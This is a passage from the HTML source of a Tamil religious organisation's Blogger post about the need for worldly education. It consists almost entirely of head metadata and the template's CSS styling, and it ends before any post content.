

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tntjaym.in/2013/07/blog-post_2.html
body_size: 90482
content:
<!DOCTYPE html>
<html class='v2' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='http://www.facebook.com/2008/fbml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='699446530074617' property='fb:app_id'/>
<title>உலக கல&#3021;வ&#3007;ய&#3007;ன&#3021; அவச&#3007;யம&#3021;  - TNTJ - அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1 &amp; 2</title>
<meta content='blogger' name='generator'/>
<link href='https://www.tntjaym.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tntjaym.in/2013/07/blog-post_2.html' rel='canonical'/>
<link href='https://www.tntjaym.in/feeds/posts/default' rel='alternate' title='TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2 - Atom' type='application/atom+xml'/>
<link href='https://www.tntjaym.in/feeds/posts/default?alt=rss' rel='alternate' title='TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2 - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2917906934541016355/posts/default' rel='alternate' title='TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2 - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.tntjaym.in/' rel='openid.delegate'/>
<meta content='உலக கல்வியின் அவசியம்  - TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2' name='description'/>
<link href="//fonts.googleapis.com/css?family=Droid+Sans:regular,bold" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Oswald:400,300,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Theme name - Flat Mag Responsive Blogger Template
Designer - Jeewani Kumari
Designer Url - http://www.premiumblogtemplates.com/
Theme Forest Profile -  http://themeforest.net/user/PBThemes
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#2e2e2e"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#2e2e2e" default="#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1dcCTMpJCjLGpwcvHd-phN6-xRYo0mGser2AUX1WtYddmGnBUC6WG98VF1fHMTWLgFxkiHpLYfkoCsalInsqfpaLeKIfFrdD67IpD78x45guWpDqZ_V3sN5R1W8TbVitbGt0MGbnaYg4/s1920/bg.jpg) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#2e2e2e"/>
</Group>
<Group description="Header Title" selector="#header">
<Variable name="header.ti.color" description="Title Color"
type="color" default="#2e2e2e"/>
<Variable name="header.h.color" description="Title Hover Color"
type="color" default="#666"/>
<Variable name="header.font.style" description="Font" type="font"
default="normal 380% Oswald,Arial,Helvetica,FreeSans,sans-serif,"/>
</Group>
<Group description="Tag Post Colors" selector="#Tagpost">
<Variable name="tag.colors1" description="Color 1"
type="color" default="#FF9500"/>
<Variable name="tag.colors2" description="Color 2 "
type="color" default="#00B503"/>
<Variable name="tag.colors3" description="Color 3"
type="color" default="#007CC4"/>
<Variable name="tag.colors4" description="Color 4"
type="color" default="#DF1010"/>
</Group>
<Group description="Menu 1" selector="#nav">
<Variable name="menu.back.color" description="Bakcground Color"
type="color" default="#25282A"/>
<Variable name="menu.border.color" description="Border Bottom Color"
type="color" default="#e84c3d"/>
<Variable name="menu.font" description="Font" type="font"
default="normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu.h.color" description="Hover"
type="color" default="#e74c3c"/>
<Variable name="menu.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Menu Home" selector="#nav li.mhome">
<Variable name="menu.home.color" description="Bakcground Color"
type="color" default="#e84c3d"/>
</Group>
<Group description="Menu 2" selector="#nav2">
<Variable name="menu2.back.color" description="Bakcground Color"
type="color" default="#2e2e2e"/>
<Variable name="menu2.h.color" description="Hover Color"
type="color" default="#e74c3c"/>
<Variable name="menu2.font" description="Font" type="font"
default="bold bold 11px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu2.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Menu 3" selector="#nav3">
<Variable name="menu3.back.color" description="Bakcground Color"
type="color" default="#25282A"/>
<Variable name="menu3.h.color" description="Hover Color"
type="color" default="#DF1010"/>
<Variable name="menu3.font" description="Font" type="font"
default="bold bold 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu3.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Top Menu Border" selector="#menuborder">
<Variable name="outer.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Tab Menu" selector="#top-tab-widget-menuv2">
<Variable name="menu.tab.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="menu.tabs.color" description="Select Color"
type="color" default="#e74c3c"/>
<Variable name="tab.menu.font" description="Font" type="font"
default="normal normal 14px Oswald',Arial,Verdana,sans-serif,"/>
<Variable name="tab.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Widgets Border" selector="#widgets">
<Variable name="widgets.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Search Box" selector="#searchform">
<Variable name="search.back.color" description="Background Color"
type="color" default="#1dabc6"/>
<Variable name="search.backh.color" description="Background Hover Color"
type="color" default="#1dabc6"/>
</Group>
<Group description="Flex Slider Color" selector="#flex-slider">
<Variable name="slider.page.color" description="flex-controlpagging Color" type="color" default="#fff"/>
<Variable name="slider.active.color" description="flex-activepagging Color" type="color" default="#DF1010"/>
</Group>
<Group description="Comments Box" selector=".comments">
<Variable name="comments.back.color" description="Background Color"
type="color" default="#e74c3c"/>
<Variable name="comments.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Back to Top" selector="#scroll">
<Variable name="scroll.back.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="scroll.text.color" description="Icon Color"
type="color" default="#fff"/>
</Group>
<Group description="Email Box" selector=".FollowByEmail .follow-by-email-inner">
<Variable name="email.back.color" description="Background Color"
type="color" default="#DF1010"/>
<Variable name="email.text.color" description="Text Color"
type="color" default="#fff"/>
<Variable name="email.backh.color" description="Background Hover"
type="color" default="#D21313"/>
</Group>
<Group description="Footer Box" selector="#footer-wrapper">
<Variable name="footer.back.color" description="Background Color"
type="color" default="#2d2d2d"/>
<Variable name="footer.top.color" description="Border Top Color"
type="color" default="#DF1010"/>
<Variable name="footer.bottom.color" description="Border Bottom Color"
type="color" default="#2e2e2e"/>
<Variable name="footer.font" description="Font" type="font"
default="17px Oswald,sans-serif"/>
<Variable name="footer.btext.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Footer Widget" selector="#footer-wrapper h2">
<Variable name="footer.b.widget" description="Widget Border Color"
type="color" default="#666"/>
<Variable name="footer.a.widget" description="Widget Border Color 2"
type="color" default="#222"/>
<Variable name="footer.text.color" description="Text Color"
type="color" default="#999999"/>
</Group>
*/
#navbar-iframe,#Navbar1 {
display:none!important
}
header,nav,section,aside,article,footer {
display:block
}
/* Use this with templates/template-twocol.html */
img {
max-width:100%;
height:auto
}
.widget,.section,ul,li,ul li,.widget ul,.widget li,.widget ul li,.widget-content ul,.widget-content li,.widget-content ul li
.widget .widget-content ul,.widget .widget-content li,.widget .widget-content ul li {
padding:0;
margin:0
}
body {
font:normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif;
color:#2e2e2e;
background:#fff url(//2.bp.blogspot.com/-YukHw1PTjmU/U1jeOwWm64I/AAAAAAAAB4Q/bLXt1Uacc1g/s1920/bg.jpg) repeat-x fixed top center
}
* {
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box
}
a,ul.randomnya li,ul.randomnya .overlayx,.Label li,#related-postsx .overlayb {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
a:link {
color:#2e2e2e;
text-decoration:none
}
a:visited {
color:#2e2e2e;
text-decoration:none
}
a img {
border-width:0
}
li{list-style:none}
/* Layout Setting
----------------------------------------------- */
body#layout ul,body#layout ul li {
list-style-type:none;
list-style:none;
}
body#layout {
position:relative;
width:960px;
}
body#layout #outer-wrapper {
width:940px;
}
body#layout #main,body#layout #pbt-slider {
float:left;
width:650px;
}
body#layout #footx1 {
width:200px;
float:left;
margin-left:22px;
}
body#layout .footer-bottom {
margin-top:150px;
display:block
}
body#layout #headerads1{
margin-top:-4px;
}
body#layout #news-wrapper{
width:900px;
margin-top:-50px;
}
body#layout #flex-slider {
width:900px;
margin-bottom:20px;
}
body#layout #sidebar-wrapper {
float:right;
width:220px;
position:absolute;
margin-top:-35px;
right:16px;
}
body#layout .widget3 {
width:73px;
float:left;
}
body#layout #tag-widget1,body#layout #tag-widget2,body#layout #carvertical,body#layout #tag-widget7 {
width:156px;
float:left
}
body#layout #carousel,body#layout #tag-widget4, body#layout #tag-widget5, body#layout #tag-widget6 {
width:156px;
float:left
}
/* Header
----------------------------------------------- */
#header-wrapper {
width:100%;
padding:0;
color:#ffffff;
margin:0 auto;
padding:0;
color:#222;
background:#fff;
position:relative
}
#header {
color:#2e2e2e;
margin:10px 0px 0px 0px;
width:100%;
}
#header:hover {
color:#666666
}
#header-title {
display:inline-block;
text-align:left;
margin:30px 0px 50px 16px;
width:300px;
height:76px;
float:left
}
#header-ads {
width:61%;
min-height:100%;
display:inline-block;
float:right;
margin:32px 18px 0 0
}
#header-ads h2 {
display:none
}
#header-fix {
overflow:hidden
}
#header h1,#header p {
margin:0;
padding:0;
line-height:1.2em;
text-transform:uppercase;
font:normal normal 380% oswald,Tahoma,Helvetica,FreeSans,sans-serif
}
#header a {
color:#fff;
text-decoration:none
}
#header a:hover {
color:#f1f1f1
}
#header .description {
padding:2px;
text-transform:capitalize;
line-height:1.4em;
color:#ccc;
font:normal 11px Verdana,Geneva,sans-serif;
}
#header img {
margin-right:auto;
margin:-12px 0 0 8px
}
.description_wrapper {
margin:0 0 15px 15px
}
.title_wrapper p.title {
font-family:Oswald,Arial,Verdana,sans-serif;
font-size:200%
}
.title_wrapper {
padding:0;
margin:10px 0 0 15px
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
background:#fff;
margin:10px auto!important;
padding:0;
text-align:left;
font:normal normal 11px Verdana,Geneva,sans-serif;
position:relative;
}
#content-wrapper {
#555;
width:100%;
padding:22px 22px 0 22px
}
#main-wrapper {
float:left;
width:70%;
word-wrap:break-word;
overflow:hidden
}
#sidebar-wrapper {
width:28%;
float:right;
margin-left:2%;
word-wrap:break-word;
/* fix for long text breaking sidebar float in IE */
overflow:hidden
/* fix for long non-text content breaking IE sidebar float */
}
#sidebar-box {
margin:-7px 0 8px
}
#top-tabv2{
display:none;
}
/* Headings
----------------------------------------------- */
h1,h2,h3,h4,h5,h6 {
font-weight:normal;
margin:0;
font-family:'Droid Sans',Arial,Verdana,sans-serif
}
/* Posts
----------------------------------------------- */
.date-header {
display:none
}
.post {
padding-bottom:10px
float:left;
}
.post h1,.post h2 {
margin:0 0 2px;
padding:0;
font-size:24px;
font-weight:normal;
font-family:Oswald,sans-serif;
color:#111;
border-bottom:1px solid #DDDDDD;
margin:0 0 5px;
overflow:hidden;
padding:5px 0
}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#000
}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#000
}
.post-body {
margin:0;
line-height:1.6em;
padding-bottom:5px;
font-family:arial,Helvetica,san-serif;
font-size:12px;
color:#555
}
.post-body a {
color:#DF1010
}
.post-body ol li {
list-style-type: decimal;
}
.post-body ul li {
list-style-type: disc;
}
.post-body blockquote {
line-height:1.3em;
margin:15px;
padding-left:10px;
border-left:2px solid #DF1010;
font-style:italic;
color:#DF1010
}
.post-footer {
margin:.75em 0;
color:#999999;
line-height:1.4em;
display:none
}
.post-body img {
background-color:#ffffff;
border:1px solid #E0E0E0;
padding:4px
}
.comment-link {
margin-left:.6em
}
.post blockquote {
margin:1em 20px
}
.post blockquote p {
margin:.75em 0
}
#Label1{
display: none
}
/* Comments
----------------------------------------------- */
.comments {
background:none repeat scroll 0 0 #FFFFFF;
clear:both;
margin:10px 0 0;
padding:10px;
width:100%;
font-size:11px
}
#comments {
overflow:hidden
}
#comments h4 {
display:inline;
padding:10px;
line-height:40px;
font-size:14px;
color:#ffffff
}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment {
position:relative
}
#comments h4,.comments .continue a {
background-color:#e74c3c;
font-weight:normal;
color:#ffffff
}
.comments .user a,.comments .continue a {
font-size:12px;
color:#2e2e2e
}
.comments .continue a {
font-size:12px;
color:#ffffff
}
#comments h4:after {
content:"";
position:absolute;
bottom:-10px;
left:10px;
border-top:10px solid #e74c3c;
border-right:20px solid transparent;
width:0;
height:0;
line-height:0
}
.comments .avatar-image-container {
width:42px;
max-height:42px;
height:42px;
padding:2px;
border:1px solid #ccc
}
.comments .avatar-image-container img {
max-width:42px;
width:100%
}
.comments .inline-thread .avatar-image-container {
width:36px;
height:36px
}
.comments .comment-block {
margin-left:53px;
padding:5px 10px;
border:1px solid #ccc;
-webkit-border-radius:3px;
-moz-border-radius:3px;
-o-border-radius:3px;
border-radius:3px
}
.comments .inline-thread .comment-block {
margin-left:48px;
border:1px solid #ccc
}
.comments .comment-block::before,.comments .comment-block::after {
content:"";
width:0;
height:0;
border-width:10px 8px;
border-style:solid;
border-color:transparent #ccc transparent transparent;
position:absolute;
top:8px;
right:100%
}
.comments .comment-block::after {
border-color:transparent #fff transparent transparent;
right:auto;
left:-15px
}
.comments .comments-content .comment-header {
border-bottom:1px solid #ccc;
padding-bottom:3px;
margin:-1px -3px 10px
}
.comments .comments-content .comment {
margin-bottom:12px;
padding:0
}
.comments .comments-content .icon.blog-author {
position:absolute;
right:10px;
top:-4px;
width:65px;
height:20px;
background-color:#666;
-webkit-border-radius:0 0 3px 3px;
-moz-border-radius:0 0 3px 3px;
-o-border-radius:0 0 3px 3px;
border-radius:0 0 3px 3px
}
.comments .comments-content .icon.blog-author::after {
content:"Admin";
position:absolute;
color:#fff;
top:2px;
left:12px
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em
}
.comment-form {
max-width:100%
}
#comments-block .comment-author {
margin:.5em 0
}
#comments-block .comment-body {
margin:.25em 0 0
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height:1.4em;
text-transform:uppercase;
letter-spacing:.1em
}
#comments-block .comment-body p {
margin:0 0 .75em
}
.deleted-comment {
font-style:italic;
color:gray
}
#blog-pager-newer-link {
float:left
}
#blog-pager-older-link {
float:right
}
#blog-pager {
text-align:center
}
.feed-links {
display:none
}
/* Sidebar Content
----------------------------------------------- */
#sidebar-wrapper h2 {
color:#fff;
font-family:oswald,sans-serif;
font-weight:normal;
text-transform:uppercase;
font:normal normal 17px Oswald;
margin-bottom: 15px;
padding:5px 0px 5px 0px!important;
text-transform:uppercase;
background-color:#2d2d2d
}
#sidebar-wrapper h2 span {
background-color:#e74c3c;
position:relative;
padding:5px!important;
}
#sidebar-wrapper .widget-content {
padding:10px;
font-size:12px;
margin:0;
background-color:#ffffff;
border:0 solid #DDD;
overflow:hidden;
color:#555;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;
margin-bottom:20px;
}
.sidebar li a {
color:#2e2e2e;
font-family:sans-serif;
font-weight:bold
}
.sidebar li a:hover {
color:#555
}
.sidebar,.footer {
color:#666666;
line-height:1.5em
}
.sidebar ul,.footer ul {
list-style:none;
margin:0;
padding:0
}
.sidebar li {
margin:0;
padding:2px;
padding-bottom:25em;
line-height:1.9em
}
.sidebar .widget,.main .widget,.footer .widget {
margin:0 0 1.5em;
padding:0
}
.Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#2e2e2e;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff
}
.Label li:hover {
background-color:#e74c3c!important
}
.Label li:hover span{
color:#000!important
}
#tooltip {
position:absolute;
background:#333;
padding:3px 5px;
color:#fff;
display:none;
z-index:10;
}
#tooltip:after {
content:close-quote;
position:absolute;
width:0;
bottom:-12px;
left:22px;
border-left:6px solid rgba(0,0,0,0);
border-top:6px solid #333;
border-bottom:6px solid rgba(0,0,0,0);
border-right:6px solid rgba(0,0,0,0);
}
#preview {
position:absolute;
border:1px solid #111;
background:#333;
padding:10px;
display:none;
color:#fff;
z-index:10;
}
/* Profile
----------------------------------------------- */
.profile-img {
float:left;
margin:0 5px 5px 0;
margin-left:0;
padding:4px;
border:1px solid #cccccc
}
.profile-data {
margin:0;
color:#999999;
line-height:1.6em
}
.profile-datablock {
margin:.5em 0
}
.profile-textblock {
margin:.5em 0;
line-height:1.6em
}
.profile-link {
letter-spacing:.1em
}
/* Footer
----------------------------------------------- */
#footer-wrapper {
width:100%;
text-align:left;
overflow:hidden;
background-color:#2d2d2d;
border-top:5px solid #DF1010;
margin:0px 0 0
}
#footer-widgetfix .footer-widget {
width:21.6%;
float:left;
margin-left:30px;
}
#footer-widgetfix {
width:100%;
overflow:hidden;
margin:20px auto
}
#footer-wrapper .widget {
color:#999999
}
#footer-wrapper h2 {
border-bottom:4px solid #222222;
background-position:0 50%;
background-repeat:repeat-x;
font:normal normal 17px Oswald;
color:#fff;
padding:5px 0;
text-transform:uppercase
}
#footer-wrapper h2 span {
border-bottom:4px solid #666666;
position:relative;
padding:5px 0
}
#footer-wrapper .widget-content {
text-align:left;
font-family:arial,Helvetica;
margin:20px 0 15px;
color:#999999
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content ul li {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsJ3VBsT9viV-jEJLVZdhKkBl18owclARAjB5yFwqf1CyoZhdzK4nm8hWAcDlmnjSUIqROt6BnaLUGuhvbKFCE6mFg8Dx1wWbtvizQ3JPhMvW-tEMU865cWfzAg_aeGgNhL_4SegShJA/s1600/separator.png) repeat-x left bottom;
margin:0;
padding:0 0 7px
}
.footer li a {
padding-top:0;
padding-right:0;
line-height:2em;
font-size:12px;
font-weight:normal;
font-family:Arial,Helvetica;
color:#999999;
margin:0
}
.footer li a:hover {
color:#fff
}
.footer .Label li {
position:relative;
left:12px;
background:#DF1010;
cursor:pointer;
-webkit-transition-timing-function:ease;
-webkit-transition-duration:.4s;
-webkit-transition-property:background,border-color;
margin:0 17px 3px 20px;
padding:1px 8px
}
.footer .Label li a {
color:#fff
}
.footer .Label li:hover {
background:#FF1800
}
#footerfix {
overflow:hidden;
background:#161616;
border-top:0 solid black;
padding:10px
}
#credit {
color:#888;
width:98%;
font-size:12px;
font-family:sans-serif,Helvetica;
margin:0 auto;
font-weight:bold
}
#credit a {
color:#fbfbfb;
text-decoration:none
}
#credit a:hover {
color:#DF1010;
text-decoration:none
}
.credit-left {
float:left;
text-align:left
}
.credit-right {
float:right;
margin:9px 0 0
}
.footer-bottom {
min-height:40px;
border-bottom:2px solid #2e2e2e
}
#footx1,#footx2,#footx3,#footx4 {
margin:0 .2%
}
.footer .PopularPosts .item-title {
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #000
}
/* Other
----------------------------------------------- */
.
{
margin-left:-6px
}
.postmeta-primary span {
color:#aaa;
background-position:left center;
background-repeat:no-repeat;
padding:0
}
.postmeta-primary {
font-family:open sans,san-serif;
font-weight:600;
color:#aaa;
font-size:11px;
line-height:18px;
padding:0
}
.meta_date {
margin:0 0 0 -1px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.meta_comments a {
margin:0 0 0 -9px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.main .Blog {
border-bottom-width:0
}
#nav2 ul.submenu-own{
border-top: 1px solid #000;
display: none;
padding: 0;
position: absolute;
top: 42px;
margin-top: 8px;
width: 180px;
z-index: 99;
float: left;
background: #2D2D2D!important;
-webkit-box-shadow: 0 3px 4px 1px rgba(0,0,0,0.2);
box-shadow: 0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-bottom-right-radius: 3px;
-moz-border-bottom-left-radius: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
height: auto;
}
#nav2 ul.submenu-own li{
float:none;
width:100%;
margin:0;
border-top:1px solid #000;
height:32px;
}
#nav2 ul.submenu-own.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
}
#nav2 li:hover ul.submenu-own.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible;
}
#nav2 ul.submenu-own li:first-child {
border-top:0 none;
}
#nav2 ul.submenu-own a {
height:32px;
line-height:1em;
padding:11px 10px;
}
#nav2 ul.submenu-own a:hover {
padding-left:15px;
}
#nav2 ul.submenu-own li
@media (max-width:768px) { #myBtn {margin-top: 40px!important; }}
#header-ads{
display:none!important;
}
#header-title{
margin: 0px!important;
width: 100%!important;
float: left!important;
height: inherit!important;
}
#header img{
margin: inherit!important;
}
#header{
margin: 0px!important;
}
/* Widgets
----------------------------------------------- */
#ads-wrapper,#ads2-wrapper,#ads3-wrapper,#ads4-wrapper,#ads5-wrapper,#ads6-wrapper {
padding:0 10px!important;
width:1220px;
float:left
}
#news-wrapper {
width:100%;
float:left;
margin:0px 0px 20px 0px!important;
float:left;
overflow:hidden
}
#slider-wrapper {
width:100%;
float:left;
margin:0px 0px -8px 0px!important
}
#tag-widget8 h2,#tag-widget7 h2,#tag-widget5 h2,#tag-widget6 h2,#tag-widget2 h2,#tag-widget3 h2,#tag-widget1 h2,#tag-widget4 h2,#box h2,#box2 h2,#box3 h2,#box4 h2,#box5 h2,#tagpost h2 {
overflow:hidden;
text-transform:uppercase
}
#tag-widget9 .widget-content{
height: 450px!important;
}
#search-box {
background:#ffffff;
border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
padding:10px!important;
margin:0;
position:relative;
overflow:hidden
}
/*Comment tag
----------------------------------------------- */
.blogger .fbook {
position:relative
}
.blogger:before,.fbook:before {
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
text-decoration:inherit;
color:#fff;
font-size:22px;
padding-right:.5em;
top:0;
left:5px
}
.blogger:before {
content:"\f086"
}
.fbook:before {
content:"\f09a"
}
a.post_thumb img{
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
a.post_thumb img:hover{
-webkit-transform:scale(1.1); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.1); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.1); /*Opera 0.5 times the original Image size*/
zoom: 1;
filter: alpha(opacity=80);
opacity: 0.5;
}
#select21 {
padding:4px;
margin-left:7px;
font-size:13px;
height:25px;
border:1px solid #ccc;
position:absolute;
top:6px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
#selectnav2 {
padding:8px;
margin-left:7px;
font-size:13px;
height:34px;
border:1px solid #ccc;
position:absolute;
bottom:8px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
